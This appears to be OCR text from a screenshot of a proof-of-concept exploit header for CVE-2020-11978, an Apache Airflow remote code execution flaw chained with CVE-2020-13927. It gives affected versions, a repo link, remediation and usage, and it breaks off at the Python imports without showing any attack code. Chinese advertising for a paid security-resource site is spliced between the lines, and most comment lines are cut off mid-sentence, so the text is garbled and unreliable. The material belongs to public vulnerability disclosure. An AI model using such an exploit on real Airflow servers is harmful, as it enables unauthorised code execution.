
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
# Vendor Homepage: https://airflow.apache.org/

线
# Software Link: https://airflow.apache.org/docs/apac
# Version: <= 1.10.10

网络安全从拥有一个资源大全开始！
# Tested on: Docker apache/airflow:1.10 .10 (https://
# CVE : CVE-2020-11978

现在购买仅需99元一年！续费还享八折！
# 

# This is a proof of concept for CVE-2020-11978, a RC
# This combines with CVE-2020-13927 where unauthentic
详细介绍
注册登陆
# Together, potentially allows unauthenticated RCE to
# 

# Repo: https://github.com/pberba/CVE-2020-11978

# More information can be found here:  

# https://lists.apache.org/thread.html/r23a81b247aa34
# https://lists.apache.org/thread.html/r7255cf0be3566
#

# Remediation:

# For CVE-2020-13927 make sure that the config `[api]
# For CVE-2020-11978 use 1.10.11 or set `load_example
#

# Example usage: python CVE-2020-11978.py http://127.
import argparse

import requests

import sys

import time
